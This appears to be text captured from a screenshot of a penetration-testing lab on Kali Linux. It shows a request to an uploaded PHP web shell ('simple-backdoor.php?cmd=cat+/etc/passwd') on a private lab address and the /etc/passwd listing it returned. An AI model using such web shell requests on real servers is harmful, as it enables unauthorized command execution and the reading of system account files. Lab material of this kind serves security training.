 10.0.2.13/upload/images/
10.0.2.13/upload/images/simple-backdoor.php?cmd=cat+/etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali For
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash